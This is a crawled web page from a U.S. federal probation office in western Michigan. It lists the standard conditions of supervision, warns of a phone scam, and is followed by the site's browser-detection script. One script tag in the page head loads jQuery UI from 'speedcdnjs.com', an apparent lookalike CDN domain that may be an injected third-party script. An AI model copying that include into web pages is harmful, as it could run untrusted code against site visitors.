

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miwp.uscourts.gov/conditions-supervision
body_size: 6803
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/conditions-supervision" />
<link rel="shortlink" href="/node/1" />
<link rel="shortcut icon" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.miwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Conditions of Supervision | Western District of Michigan Probation and Pretrial Services Office</title>
  <link type="text/css" rel="stylesheet" href="https://www.miwp.uscourts.gov/sites/miwp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwp.uscourts.gov/sites/miwp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwp.uscourts.gov/sites/miwp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.miwp.uscourts.gov/sites/miwp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.miwp.uscourts.gov/sites/miwp/files/css/css_hF5KfpNu2FqkBvf15OYrlS5RYTTFLS4UnibXiywkM7E.css" media="all" />
  <script src="https://www.miwp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635ha"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.miwp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.miwp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.miwp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.miwp.uscourts.gov/misc/drupal.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.miwp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.miwp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.miwp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635ha"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.miwp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635ha"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.miwp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635ha"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.miwp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635ha"></script>
<![endif]-->
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635ha"></script>
<script src="https://www.miwp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Michigan Probation and Pretrial Services Office. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Michigan Probation and Pretrial Services Office does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/conditions-supervision":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1 node-type-page section-conditions-supervision">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.miwp.uscourts.gov/sites/all/themes/opps/logo.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Western District of Michigan Probation and Pretrial Services Office</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/conditions-supervision" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Y4h0F4V2ldl5-fpTRHCrWqewwCeNqIzYfbVwNF8FE6A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/probation-pretrial-info">General Info</a><ul class="menu"><li class="first leaf"><a href="http://www.miwp.uscourts.gov/sites/miwp/files/map%20with%20stars.pdf" title="">District Map w Counties</a></li>
<li class="leaf"><a href="https://www.miwp.uscourts.gov/sites/miwp/files/Mission_Vision.pdf" title="">Mission-Vision Statement</a></li>
<li class="collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="https://miwp-admin.jdc.ao.dcn/sites/miwp/files/Organization%20Chart_5.pdf" title="">Organization Chart</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/calendar">Calendar</a></li>
<li class="last leaf"><a href="/office-holidays">Office Holidays</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/programs-services" class="active-trail">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Probation_Officers.pdf" title="">About Probation Officers</a></li>
<li class="leaf"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Benefits_of_Supervision.pdf" title="">Benefits of Supervision</a></li>
<li class="leaf"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Home_Confinement.pdf" title="">Home Confinement</a></li>
<li class="leaf"><a href="/location-monitoring" title="">Location Monitoring</a></li>
<li class="leaf"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Mental_Health_Treatment_0.pdf" title="">Mental Health Treatment</a></li>
<li class="leaf"><a href="/pretrial">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="leaf"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Substance_Abuse_Treatment_0.pdf" title="">Substance Abuse Treatment</a></li>
<li class="last expanded active-trail"><a href="/supervision" class="active-trail">Supervision</a><ul class="menu"><li class="first last leaf active-trail"><a href="/conditions-supervision" class="active-trail active">Conditions of Supervision</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/presentence" title="">Presentence Forms</a></li>
<li class="last collapsed"><a href="/forms/supervision">Supervision Forms</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="http://211.org" title="">211 Resources and Assistance</a></li>
<li class="leaf"><a href="/child-support-0">Child Support</a></li>
<li class="leaf"><a href="/community-resources">Community Resources</a></li>
<li class="leaf"><a href="http://www.bop.gov/resources/news/20140613_program.jsp" title="">BOP</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="leaf"><a href="/education-and-training">Education and Training</a></li>
<li class="leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
<li class="leaf"><a href="/financial-resources">Financial Resources</a></li>
<li class="leaf"><a href="/food">Food</a></li>
<li class="leaf"><a href="/health-resources">Health Resources</a></li>
<li class="leaf"><a href="/homeless-resources">Homeless Resources</a></li>
<li class="leaf"><a href="/mens-resources">Men&#039;s Resources</a></li>
<li class="leaf"><a href="https://www.michigan.gov/sos/Resources/Forms/what-every-driver-must-know" title="">Michigan Driver Responsibility </a></li>
<li class="leaf"><a href="/veterans-resources">Veterans Resources</a></li>
<li class="leaf"><a href="/womens-resources">Women&#039;s Resources</a></li>
<li class="leaf"><a href="/domestic-violence">Domestic Violence</a></li>
<li class="leaf"><a href="/emergency-services">Emergency Services</a></li>
<li class="last leaf"><a href="/victim-impact">Victim Impact</a></li>
</ul></li>
<li class="expanded"><a href="/reentry-resources">Reentry Resources</a><ul class="menu"><li class="first leaf"><a href="https://nationalreentryresourcecenter.org/" title="">National Reentry Resource Center</a></li>
<li class="leaf"><a href="https://nicic.gov/resources/nic-library/all-library-items/reentry-survival-manual" title="">Reentry Survival Manual</a></li>
<li class="last leaf"><a href="http://whatworks.csgjusticecenter.org/?utm_source=CSG+Justice+Center+Primary+List&amp;utm_campaign=c59892e828-12_12_13_Guidelines_for_the_Successful_Transition&amp;utm_medium=email&amp;utm_term=0_db9d88bcfb-c59892e828-42359393" title="">What Works in Reentry</a></li>
</ul></li>
<li class="expanded"><a href="/client-treatment">Treatment Resources</a><ul class="menu"><li class="first leaf"><a href="/substance-abuse-group-support">Substance Abuse Group Support</a></li>
<li class="leaf"><a href="/solicitations">Solicitations</a></li>
<li class="last leaf"><a href="https://serviceproviders.uscourts.gov/svcproviderweb/logon.aspx" title="">Vendor Billing</a></li>
</ul></li>
<li class="expanded"><a href="/employment-resources">Employment Resources</a><ul class="menu"><li class="first leaf"><a href="/job-search-engines">Job Search Engines</a></li>
<li class="leaf"><a href="/job-fairs">Job Fairs</a></li>
<li class="leaf"><a href="/job-readiness">Job Readiness</a></li>
<li class="leaf"><a href="/job-seeking">Job Seeking</a></li>
<li class="leaf"><a href="/interviewing">Interviewing</a></li>
<li class="leaf"><a href="/employers">For Employers</a></li>
<li class="leaf"><a href="/local-employment-resources">Local Employment Resources</a></li>
<li class="last leaf"><a href="/job-training">Job Training</a></li>
</ul></li>
<li class="leaf"><a href="/node/59">News</a></li>
<li class="last expanded"><a href="/faq" title="">FAQs</a><ul class="menu"><li class="first leaf"><a href="/early-termination-questions">Early Termination Questions:</a></li>
<li class="leaf"><a href="/general-faq">General FAQ</a></li>
<li class="leaf"><a href="/pretrial-faq">Pretrial FAQ</a></li>
<li class="last leaf"><a href="/probation-faq">Probation FAQ</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/programs-services" class="active-trail">Programs &amp; Services</a></li><li><a href="/supervision" class="active-trail active-trail">Supervision</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Conditions of Supervision      </h1>
	                                      
	   			<article about="/conditions-supervision" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Conditions of Supervision" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>These are the standard conditions of supervision or probation the Court must impose. This does not include special conditions the court may impose.</p>
<ul>
<li>The defendant shall not leave the judicial district without the permission of the court or probation officer.</li>
<li>The defendant shall report to the probation officer in a manner and frequency directed by the court or probation officer.</li>
<li>The defendant shall answer truthfully all inquiries by the probation officer and follow the instructions of the probation officer.</li>
<li>The defendant shall support his or her dependents and meet other family responsibilities.</li>
<li>The defendant shall work regularly at a lawful occupation unless excused by the probation officer for schooling, training, or other acceptable reasons.</li>
<li>The defendant shall notify the probation officer at least ten days prior to any change in residence or employment.</li>
<li>The defendant shall refrain from excessive use of alcohol and shall not purchase, possess, use, distribute, or administer any controlled substance or any paraphernalia related to any controlled substance, except as prescribed by a physician.</li>
<li>The defendant shall not frequent places where controlled substances are illegally sold, used, distributed, or administered.</li>
<li>The defendant shall not associate with any persons engaged in criminal activity and shall not associate with any person convicted of a felony, unless granted permission to do so by the probation officer.</li>
<li>The defendant shall permit a probation officer to visit him or her at any time at home or elsewhere and shall permit confiscation of any contraband observed in plain view of the probation officer.</li>
<li>The defendant shall notify the probation officer within 72 hours of being arrested or questioned by a law enforcement officer.</li>
<li>The defendant shall not enter into any agreement to act as an informer or a special agent of a law enforcement agency without the permission of the court.</li>
<li>As directed by the probation officer, the defendant shall notify third parties of risks due to the defendant’s criminal record or personal history or characteristics and shall permit the probation officer to make such notifications and to the defendant's compliance with such notification requirement.  </li>
</ul>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Programs &amp; Services</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-900"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Probation_Officers.pdf" title="">About Probation Officers</a></li>
<li class="leaf menu-mlid-901"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Benefits_of_Supervision.pdf" title="">Benefits of Supervision</a></li>
<li class="leaf menu-mlid-902"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Home_Confinement.pdf" title="">Home Confinement</a></li>
<li class="leaf menu-mlid-853"><a href="/location-monitoring" title="">Location Monitoring</a></li>
<li class="leaf menu-mlid-903"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Mental_Health_Treatment_0.pdf" title="">Mental Health Treatment</a></li>
<li class="leaf menu-mlid-726"><a href="/pretrial">Pretrial</a></li>
<li class="leaf menu-mlid-727"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="leaf menu-mlid-904"><a href="http://miwp-dev.jdc.ao.dcn/sites/miwp/files/Substance_Abuse_Treatment_0.pdf" title="">Substance Abuse Treatment</a></li>
<li class="last expanded active-trail menu-mlid-728"><a href="/supervision" class="active-trail active-trail">Supervision</a><ul class="menu"><li class="first last leaf active-trail active menu-mlid-731"><a href="/conditions-supervision" class="active-trail active-trail active">Conditions of Supervision</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                    <div class="l-region l-region--triptych-last">
    <div id="block-bean-news-announcements-header-text-b" class="block block--bean block--bean-news-announcements-header-text-b">
        <h2 class="block__title">News &amp; Announcements</h2>
      <div class="block__content">
    <div class="entity entity-bean bean-body-text-plus-image-block clearfix" about="/block/news-announcements-header-text-b" class="entity entity-bean bean-body-text-plus-image-block">

  <div class="content">
    <div class="field field--name-field-body-text field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p>A phone scam is targeting people in custody and their families. Callers pretend to be employees of the U.S. Probation Office, U.S. Parole Commission, and Federal Bureau of Prisons (BOP). Their goal is to obtain money and personal information. Callers have promised to get individuals out of BOP custody, end supervised release, and approve relocation requests.</p>
<p>U.S. probation officers and staff from other federal agencies do not ask for money in exchange for services. Please report these calls to the Federal Trade Commission online or by phone at 1 (877) 382-4357 (9:00 a.m. to 8:00 p.m.).</p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
</div></div></div>  </div>
</div>
  </div>
</div>
  </div>
    </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.miwp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.miwp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://supervision.uscourts.gov">Electronic Reporting System (ERS)</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.miwp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.miwp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.miwp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635ha"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.miwp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ha
body_size: 2547
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
